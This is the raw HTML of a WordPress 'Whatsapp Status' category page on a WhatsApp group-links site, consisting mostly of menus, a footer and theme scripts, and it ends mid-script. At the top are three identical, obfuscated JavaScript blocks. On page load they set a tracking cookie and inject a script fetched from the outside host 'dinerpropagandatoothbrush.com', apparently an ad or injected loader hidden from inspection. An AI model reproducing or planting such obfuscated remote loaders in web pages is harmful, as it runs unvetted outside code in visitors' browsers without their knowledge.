c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header" class="td-mobile-main-menu">
            <li id="menu-item-37678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li id="menu-item-37675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li id="menu-item-37679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li id="menu-item-37674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li id="menu-item-37702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-category-header td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-crumb-container">
              <div class="entry-crumbs">
                <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Whatsapp Status</span>
              </div>
            </div>
            <h1 class="entry-title td-page-title">Whatsapp Status</h1>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-35009 post type-post status-publish format-standard has-post-thumbnail category-whatsapp-status">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/mutual-fund-whatsapp-group-link/" rel="bookmark" class="td-image-wrap" title="Mutual Fund Whatsapp Group Link"><img class="entry-thumb" src="/wp-content/uploads/2021/01/Mutual-Fund-Whatsapp-Group-Link-768x432.jpg" alt="Mutual Fund Whatsapp Group Link" title="Mutual Fund Whatsapp Group Link"></a>
                      </div><a class="td-post-category" href="/category/whatsapp-status/">Whatsapp Status</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/mutual-fund-whatsapp-group-link/" rel="bookmark" title="Mutual Fund Whatsapp Group Link">Mutual Fund Whatsapp Group Link</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/whatsapp-group/">whatsapp group</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-31T19:00:02+00:00">01/31/2021</time></span>
                      <div class="td-module-comments">
                        <a href="/mutual-fund-whatsapp-group-link/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_41" class="tdc-zone">
          <div class="tdc_zone tdi_42 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_41_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_43" class="tdc-row stretch_row">
              <div class="vc_row tdi_44 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_43_rand_style td-element-style"></div>
                <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_48" class="tdc-row stretch_row">
              <div class="vc_row tdi_49 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_48_rand_style td-element-style"></div>
                <div class="vc_column tdi_51 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_52">
                      <p class="tdm-descr">&copy; Copyright - © 2022 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_54 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_55 td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_55">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_55" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer" class="menu">
                            <li id="menu-item-14344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/">About Us</a>
                            </li>
                            <li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/">Contact Us</a>
                            </li>
                            <li id="menu-item-14346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/">DISCLAIMER</a>
                            </li>
                            <li id="menu-item-14347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/">Privacy Policy</a>
                            </li>
                            <li id="menu-item-14348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/">Terms and conditions</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type='text/javascript' id='superpwa-register-sw-js-extra'>


  /* <![CDATA[ */
  var superpwa_sw = {"url":"\/superpwa-sw.js","disable_addtohome":"0","enableOnDesktop":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>


  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
